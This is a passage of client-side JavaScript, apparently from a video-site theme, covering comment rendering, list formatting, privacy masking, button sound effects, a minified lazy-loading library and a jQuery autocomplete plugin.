                                                        <a class="digg-link cor5 r6" href="javascript:" data-id="${value.comment_id}" data-mid="4" data-type="up"><i class="fa r3 ds-zan"></i><em class="digg-num">${value.comment_up}</em></a>
                                                        <a class="comment-reply-but cor5 fa r6" href="javascript:" data-id="${value.comment_id}" data-pid="${value.comment_pid}">回复</a>
                                                        <a class="comment-report-but cor5 fa" href="javascript:" data-id="${value.comment_id}">举报</a>
                                                    </div>
                                                </div>
                                                <div class="comment-son none"></div>${EC.ajaxList.fun.comment_expand(value.sub_count)}
                                            </div>
                                        </div>`);
                    });
                    break;
            }
            return htmlArray.join('');
        },
        "fun":{
            'default':function(s, def = ''){
                if (!s) {
                    return def;
                }
                return s;
            },
            'vod_pic':function(value){
                if(ds_cms.ajax.pic === 'a' && ds_cms.ajax.list_pic_thumb === '2'){
                    return this(value.vod_pic_thumb,value.vod_pic);
                }else{
                    return value.vod_pic;
                }
            },
            'vod_score':function(value){
                let html = '';
                const { right_bottom } = ds_cms.ajax;

                if (right_bottom === '2') {
                    html = value.vod_remarks || (Number(value.vod_serial) === 0 ? `第${value.vod_serial}集` : '已完结');
                    html = `<span class="public-list-prb hide ft2">${html}</span>`;
                } else if (right_bottom === '3' && Number(value.vod_douban_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                } else if (right_bottom === '4' && Number(value.vod_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                } else if (right_bottom === '5') {
                    if (Number(value.vod_douban_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                    } else if (Number(value.vod_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                    }
                }
                return html;
            },
            'vod_bottom':function(value){
                let html = '';
                if(ds_cms.ajax.list_bottom === '2'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_actor,value.vod_blurb)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '3'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_blurb,value.vod_actor)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '4'){
                    if(!EC.Empty(value.vod_remarks)){
                        html = '<div class="public-list-subtitle cor5 hide ft2">'+value.vod_remarks+'</div>';
                    }else if(Number(value.vod_serial) > 0){
                        html = '<div class="public-list-subtitle cor5 hide ft2">第'+value.vod_serial+'集</div>';
                    }else{
                        html = '<div class="public-list-subtitle cor5 hide ft2">已完结</div>';
                    }
                }
                return html;
            },
            'portrait':function(user_id){
                if(user_id > 0){
                    return '/upload/user/'+(user_id % 10 )+'/'+user_id+'.jpg';
                }
                return ds_cms.avatar;
            },
            'comment_expand':function(count){
                if(count > '0'){
                    return '<div class="this-expand cor4" data-page="1"><span class="r6">展开'+count+'条回复</span><i class="fa ds-jiantouxia"></i></div>';
                }
                return '';
            },
            'macEmReplace':function(s){
                return s.replace(/\[em:(\d+)?]/g, (match, p1) => {
                    return `<img alt="" src="${ds_cms.path_tpl}static/img/face/${p1}.gif" />`;
                });
            },
            'protectPrivacy':function(str){
                const phoneRegex = /^1[3456789]\d{9}$/;
                if (phoneRegex.test(str)) {
                    return str.replace(/(\d{3})\d{4}(\d{4})/, '$1****$2');
                }
                const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
                if (emailRegex.test(str)) {
                    const emailParts = str.split('@');
                    let username = emailParts[0];
                    let domain = emailParts[1];

                    if (username.length > 2) {
                        username = username.substring(0, 2) + '*'.repeat(username.length - 2);
                    }

                    if (domain.indexOf('.') > 0) {
                        const domainParts = domain.split('.');
                        const firstPart = domainParts[0];
                        const secondPart = domainParts[1];
                        domain = firstPart.substring(0, 1) + '*'.repeat(firstPart.length - 1) + '.' + secondPart;
                    }

                    return username + '@' + domain;
                }

                return str;
            }
        },
        "seat":function(key,number,swiper){
            const dataArray = {
                'vod': `<div class="public-list-box public-pic-b${swiper}"><div class="public-list-div public-list-bj"><a class="public-list-exp l-bj"></a></div><div class="public-list-button"><a class="time-title l-bj"></a></div></div>`,
                'comment':'<div class="comment-section cf"><div class="section-hd"><div class="section-avatar"><div class="avatar-img l-bj"></div></div></div><div class="section-bd"><div class="comment-title l-bj l-h-1 l-50"></div><div class="comment-subject l-bj l-h-4"></div><div class="l-bj l-h-2"></div></div></div>',
                'qiAnDao':'<li class="flex b-b"><div class="lazy loaded l-bj"></div><div class="flex-auto"><h2 class="l-bj l-80 l-h-1 cor4"></h2><p class="l-bj l-50 l-h-1"></p></div></li>',
            };
            let htmlArray = [];
            for (let i = 0; i < number; i++) {
                htmlArray.push(dataArray[key]);
            }
            return htmlArray.join('');
        },
        'list':{
            'vod':function(){
                const vodData = $("#dataList");
                if(vodData.length > 0){
                    let ajaxData = vodData.data();
                    ajaxData['by'] = $(".site-tabs .active").data('type')
                    const html = EC.ajaxList.seat('vod',3,' swiper-slide');
                    vodData.empty();
                    vodData.prepend(html);

                    EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');

                    // 排序方式
                    $(".vod-ajax-switch .site-tabs a").click(function (){
                        $(this).addClass("active").siblings().removeClass("active");
                        if(Number($("#dataList .null").length) === 1)return;
                        ajaxData['by'] = $(this).data('type');

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });

                    $(".vod-ajax-switch .vod-ajax-select").click(function(){
                        event.preventDefault();

                        $(this).addClass("nav-dt").siblings().removeClass("nav-dt");
                        EC.Swiper.Navs();

                        ajaxData[$(this).data('type')] = $(this).data('val');
                        if(EC.Empty($(this).data('type')))return;

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });
                }
            },
            'comment':function(){
                const data = $('.ds-comment').data();
                const html = EC.ajaxList.seat('comment',3,'');
                $('.comment-list').html(html);
                EC.flow.get('.comment-list',{'rid':data.id,'mid':data.mid,'by':data.by},'/index.php/ds_api/comment',function(){},false);
            },
            'comment_pid':function(el){
                const son = el.siblings(".comment-son");
                const pid = el.parents(".comment-section").data('id');
                const page = el.data('page');
                const data = {pid:pid,page:page}
                const text = ['<span class="r6">加载更多回复</span><i class="fa ds-jiantouxia"></i>',
                    '<span class="r6">收起回复</span><i class="fa ds-jiantoushang"></i>',
                    '<span class="r6">展开所有回复</span><i class="fa ds-jiantouxia"></i>']

                if(Number(page) === 0){
                    if (son.is(':visible')) {
                        son.slideUp();
                         el.html(text[2]);
                    } else {
                        son.slideDown();
                        el.html(text[1]);
                    }
                    return;
                }

                const html = EC.ajaxList.seat('comment',3,'');
                son.html(html).slideDown();

                EC.Ajax(maccms.path+'/index.php/ds_api/comment','post','json',data,function(res){
                    if(Number(res.code) === 1){
                        if(Number(res.list.length) === 0){return true}
                        if(Number(page) === 1){
                            son.empty();
                        }

                        if(page < res['pagecount']){
                            el.data('page',(page+1)).html(text[0]);
                        }else{
                            el.data('page','0').html(text[1]);
                        }

                        const list = EC.ajaxList.html(res.list,res.key,'');
                        son.append(list);

                        EC.Init.LazyLoad.update();
                        if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    }else{
                        EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                    }
                },function(){
                    EC.Pop.Msg('评论加载失败，请重试','',"error");
                });
            }
        }
    },
    'soundEffects':{
        'audio':null,
        'Init':function (){
            let soundData = [13,9,14,15,22,21,5,4,1,2,20,18,19];
            if(ds_cms.sound === '1') {
                return;
            }else if(ds_cms.sound === '3'){
                soundData = [101,101,101,102,101,101,101,101,101,101,101,101,101];
            }
            const body = $('body');
            // 收藏 分享 按钮
            $(".collection,.detail-get-box,.vod-detail-share").click(function(){
                EC.soundEffects.playSound(soundData[0])
            });
            // 小技巧按钮
            $(".play-tips-bnt").click(function(){
                EC.soundEffects.playSound(soundData[1])
            });
            // 复制按钮
            body.on('click', '.share-copy', function(){
                EC.soundEffects.playSound(soundData[2])
            });
            // 关闭按钮
            body.on('click', '.ds-guanbi', function(){
                EC.soundEffects.playSound(soundData[3])
            });
            // 滑动列表切换按钮
            $(".swiper-button-prev").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            $(".swiper-button-next").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 移动端打开侧导航
            $(".gen-left-list").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            // 签到按钮
            $(".qiAnDao_bnt").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 搜索按钮
            $(".gen-search").click(function(){
                EC.soundEffects.playSound(soundData[6])
            });
            // 播放记录按钮
            $(".gen-history").click(function(){
                EC.soundEffects.playSound(soundData[7])
            });
            // 倒叙 单行按钮
            $("#zxdaoxu,.player-button-ac").click(function(){
                EC.soundEffects.playSound(soundData[8])
            });
            // 评分
            $(".play-score").click(function(){
                EC.soundEffects.playSound(soundData[9])
            });
            // 报错按钮
            $(".ec-report").click(function(){
                EC.soundEffects.playSound(soundData[10])
            });
        },
        'playSound':function (v){
            const audioUrl =  ds_cms.path_tpl+'static/mp3/' + v + '.mp3'
            if (EC.soundEffects.audio) {
                EC.soundEffects.audio.pause();
            }

            EC.soundEffects.audio = new Audio(audioUrl);
            EC.soundEffects.audio.preload = 'auto';

            EC.soundEffects.audio.play().catch(function(error) {
                console.error('音频播放失败:', error);
            });
            EC.soundEffects.audio.addEventListener('error', function(e) {
                console.error('音频播放错误:', e);
            });
        }
    }
};
$(function(){
    EC.Init();
    EC.Style.Init();
    EC.Style.Footer();
    EC.Verify.Init();
    EC.User.Init();
    EC.Records.Init();
    EC.History.Init();
    EC.Toggle();
    EC.slid();
    EC.website();
    EC.week.Init();
    EC.Comment.Init();
    EC.soundEffects.Init();
});
/**懒加载 修改了restore_on_error:true 默认false**/
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading2",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:true},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));
/**自动补全**/
$.browser=navigator.userAgent;(function($){$.fn.extend({autocomplete:function(urlOrData,options){var isUrl=typeof urlOrData=="string";options=$.extend({},$.Autocompleter.defaults,{url:isUrl?urlOrData:null,data:isUrl?null:urlOrData,delay:isUrl?$.Autocompleter.defaults.delay:10,max:options&&!options.scroll?10:150},options);options.highlight=options.highlight||function(value){return value;};options.formatMatch=options.formatMatch||options.formatItem;return this.each(function(){new $.Autocompleter(this,options);});},result:function(handler){return this.bind("result",handler);},search:function(handler){return this.trigger("search",[handler]);},flushCache:function(){return this.trigger("flushCache");},setOptions:function(options){return this.trigger("setOptions",[options]);},unautocomplete:function(){return this.trigger("unautocomplete");}});$.Autocompleter=function(input,options){var KEY={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var $input=$(input).attr("autocomplete","off").addClass(options.inputClass);var timeout;var previousValue="";var cache=$.Autocompleter.Cache(options);var hasFocus=0;var lastKeyPressCode;var config={mouseDownOnSelect:false};var select=$.Autocompleter.Select(options,input,selectCurrent,config);var blockSubmit;$.browser.opera&&$(input.form).bind("submit.autocomplete",function(){if(blockSubmit){blockSubmit=false;return false;}});$input.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(event){hasFocus=1;lastKeyPressCode=event.keyCode;switch(event.keyCode){case KEY.UP:event.preventDefault();if(select.visible()){select.prev();}else{onChange(0,true);}break;case KEY.DOWN:event.preventDefault();if(select.visible()){select.next();}else{onChange(0,true);}break;case KEY.PAGEUP:event.preventDefault();if(select.visible()){select.pageUp();}else{onChange(0,true);}break;case KEY.PAGEDOWN:event.preventDefault();if(select.visible()){select.pageDown();}else{onChange(0,true);}break;case options.multiple&&$.trim(options.multipleSeparator)==","&&KEY.COMMA:case KEY.TAB:case KEY.RETURN:if(selectCurrent()){event.preventDefault();blockSubmit=true;return false;}break;case KEY.ESC:select.hide();break;default:clearTimeout(timeout);timeout=setTimeout(onChange,options.delay);break;}}).focus(function(){hasFocus++;}).blur(function(){hasFocus=0;if(!config.mouseDownOnSelect){hideResults();}}).click(function(){if(hasFocus++>1&&!select.visible()){onChange(0,true);}}).bind("search",function(){var fn=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,data){var result;if(data&&data.length){for(var i=0;i<data.length;i++){if(data[i].result.toLowerCase()==q.toLowerCase()){result=data[i];break;}}}if(typeof fn=="function")fn(result);else $input.trigger("result",result&&[result.data,result.value]);}$.each(trimWords($input.val()),function(i,value){request(value,findValueCallback,findValueCallback);});}).bind("flushCache",function(){cache.flush();}).bind("setOptions",function(){$.extend(options,arguments[1]);if("data"in arguments[1])cache.populate();}).bind("unautocomplete",function(){select.unbind();$input.unbind();$(input.form).unbind(".autocomplete");});function selectCurrent(){var selected=select.selected();if(!selected)return false;var v=selected.result;previousValue=v;if(options.multiple){var words=trimWords($input.val());if(words.length>1){var seperator=options.multipleSeparator.length;var cursorAt=$(input).selection().start;var wordAt,progress=0;$.each(words,function(i,word){progress+=word.length;if(cursorAt<=progress){wordAt=i;return false;}progress+=seperator;});words[wordAt]=v;v=words.join(options.multipleSeparator);}v+=options.multipleSeparator;}$input.val(v);hideResultsNow();$input.trigger("result",[selected.data,selected.value]);return true;}function onChange(crap,skipPrevCheck){if(lastKeyPressCode==KEY.DEL){select.hide();return;}var currentValue=$input.val();if(!skipPrevCheck&&currentValue==previousValue)return;previousValue=currentValue;currentValue=lastWord(currentValue);if(currentValue.length>=options.minChars){$input.addClass(options.loadingClass);if(!options.matchCase)currentValue=currentValue.toLowerCase();request(currentValue,receiveData,hideResultsNow);}else{stopLoading();select.hide();}};function trimWords(value){if(!value)return[""];if(!options.multiple)return[$.trim(value)];return $.map(value.split(options.multipleSeparator),function(word){return $.trim(value).length?$.trim(word):null;});}function lastWord(value){if(!options.multiple)return value;var words=trimWords(value);if(words.length==1)return words[0];var cursorAt=$(input).selection().start;if(cursorAt==value.length){words=trimWords(value)}else{words=trimWords(value.replace(value.substring(cursorAt),""));}return words[words.length-1];}function autoFill(q,sValue){if(options.autoFill&&(lastWord($input.val()).toLowerCase()==q.toLowerCase())&&lastKeyPressCode!=KEY.BACKSPACE){$input.val($input.val()+sValue.substring(lastWord(previousValue).length));$(input).selection(previousValue.length,previousValue.length+sValue.length);}};function hideResults(){clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200);};function hideResultsNow(){var wasVisible=select.visible();select.hide();clearTimeout(timeout);stopLoading();if(options.mustMatch){$input.search(function(result){if(!result){if(options.multiple){var words=trimWords($input.val()).slice(0,-1);$input.val(words.join(options.multipleSeparator)+(words.length?options.multipleSeparator:""));}else{$input.val("");$input.trigger("result",null);}}});}};function receiveData(q,data){if(data&&data.length&&hasFocus){stopLoading();select.display(data,q);autoFill(q,data[0].value);select.show();}else{hideResultsNow();}};function request(term,success,failure){if(!options.matchCase)term=term.toLowerCase();var data=cache.load(term);if(data&&data.length){success(term,data);}else if((typeof options.url=="string")&&(options.url.length>0)){var extraParams={timestamp:+new Date()};$.each(options.extraParams,function(key,param){extraParams[key]=typeof param=="function"?param():param;});$.ajax({mode:"abort",port:"autocomplete"+input.name,dataType:options.dataType,url:options.url,data:$.extend({wd:lastWord(term),limit:options.max},extraParams),success:function(data){var parsed=options.parse&&options.parse(data)||parse(data);cache.add(term,parsed);success(term,parsed);}});}else{select.emptyList();failure(term);}};function parse(data){var parsed=[];var rows=data.split("\n");for(var i=0;i<rows.length;i++){var row=$.trim(rows[i]);if(row){row=row.split("|");parsed[parsed.length]={data:row,value:row[0],result:options.formatResult&&options.formatResult(row,row[0])||row[0]};}}return parsed;};function stopLoading(){$input.removeClass(options.loadingClass);};};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:false,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(row){return row[0];},formatMatch:null,autoFill:false,width:"auto",multiple:false,multipleSeparator:", ",highlight:function(value,term){return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>");},scroll:true,scrollHeight:"auto"};$.Autocompleter.Cache=function(options){var data={};var length=0;function matchSubset(s,sub){if(!options.matchCase)s=s.toLowerCase();var i=s.indexOf(sub);if(options.matchContains=="word"){i=s.toLowerCase().search("\\b"+sub.toLowerCase());}if(i==-1)return false;return i==0||options.matchContains;};function add(q,value){if(length>options.cacheLength){flush();}if(!data[q]){length++;}data[q]=value;}function populate(){if(!options.data)return false;var stMatchSets={},nullData=0;if(!options.url)options.cacheLength=1;stMatchSets[""]=[];for(var i=0,ol=options.data.length;i<ol;i++){var rawValue=options.data[i];rawValue=(typeof rawValue=="string")?[rawValue]:rawValue;var value=options.formatMatch(rawValue,i+1,options.data.length);if(value===false)continue;var firstChar=value.charAt(0).toLowerCase();if(!stMatchSets[firstChar])stMatchSets[firstChar]=[];var row={value:value,data:rawValue,result:options.formatResult&&options.formatResult(rawValue)||value};stMatchSets[firstChar].push(row);if(nullData++<options.max){stMatchSets[""].push(row);}};$.each(stMatchSets,function(i,value){options.cacheLength++;add(i,value);});}setTimeout(populate,25);function flush(){data={};length=0;}return{flush:flush,add:add,populate:populate,load:function(q){if(!options.cacheLength||!length)return null;if(!options.url&&options.matchContains){var csub=[];for(var k in data){if(k.length>0){var c=data[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub.push(x);}});}}return csub;}else if(data[q]){return data[q];}else if(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var c=data[q.substr(0,i)];if(c){var csub=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub[csub.length]=x;}});return csub;}}}return null;}};};$.Autocompleter.Select=function(options,input,select,config){var CLASSES={ACTIVE:"ac_over"};var listItems,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(options.resultsClass).appendTo(".completion");list=$("<ul/>").appendTo(element).mouseover(function(event){if(target(event).nodeName&&target(event).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(CLASSES.ACTIVE).index(target(event));$(target(event)).addClass(CLASSES.ACTIVE);}}).click(function(event){$(target(event)).addClass(CLASSES.ACTIVE);select();input.focus();return false;}).mousedown(function(){config.mouseDownOnSelect=true;}).mouseup(function(){config.mouseDownOnSelect=false;});if(options.width>0)element.css("width",options.width);needsInit=false;}function target(event){var element=event.target;while(element&&element.tagName!="LI")element=element.parentNode;if(!element)return[];return element;}function moveSelect(step){listItems.slice(active,active+1).removeClass(CLASSES.ACTIVE);movePosition(step);var activeItem=listItems.slice(active,active+1).addClass(CLASSES.ACTIVE);if(options.scroll){var offset=0;listItems.slice(0,active).each(function(){offset+=this.offsetHeight;});if((offset+activeItem[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(offset+activeItem[0].offsetHeight-list.innerHeight());}else if(offset<list.scrollTop()){list.scrollTop(offset);}}};function movePosition(step){active+=step;if(active<0){active=listItems.size()-1;}else if(active>=listItems.size()){active=0;}}function limitNumberOfItems(available){return options.max&&options.max<available?options.max:available;}function fillList(){list.empty();var max=limitNumberOfItems(data.length);for(var i=0;i<max;i++){if(!data[i])continue;var formatted=options.formatItem(data[i].data,i+1,max,data[i].value,term);if(formatted===false)continue;var 